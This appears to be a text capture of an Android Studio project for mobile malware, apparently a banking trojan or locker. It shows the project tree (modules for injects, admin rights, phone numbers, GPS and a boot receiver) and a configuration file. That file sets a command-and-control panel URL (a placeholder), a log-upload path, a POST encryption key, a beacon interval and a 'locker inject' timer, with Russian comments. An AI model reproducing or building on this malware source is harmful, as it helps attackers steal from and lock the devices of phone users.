 Android
resiverboot.java ×
commands.java ×
constatsX.java ×
app-app
manifests
java
anu_bispro.app
actinj
admky
apiproc
cls_adm
commands
constatsX
DAR
dsws
funct
getnum
gowhile
GPS
MainActivity
NETWORK
POST
resiverboot
anu_bispro.app (androidTest)
anu_bispro.app (test)
res
Gradle Scripts
build.gradle (Project: app)
build.gradle (Module: app-app)
gradle-wrapper.properties (Gradle Version)
proguard-rules.pro (ProGuard Rules for app-a
gradle.properties (Project Properties)
settings.gradle (Project Settings)
local.properties (SDK Location)
1 package anu_bispro.app;
2
3
4 public class constatsX
5 {
6 public final String url = "http://URL.com";//админка
7 public final String request_log = "$url/private/add_log.php";//админка
8 public final String key_post = "qwe";//ключ шифрования запросов POST
9 public final String Version = "1.6";//1.2 | Версия апк
10 public final int interval_time = 14000;//отстук милисекунд
11 public final int interval_time_lockInj = 12000;//инжект локер милисекунд
12 }
13
Android Monitor
Event Log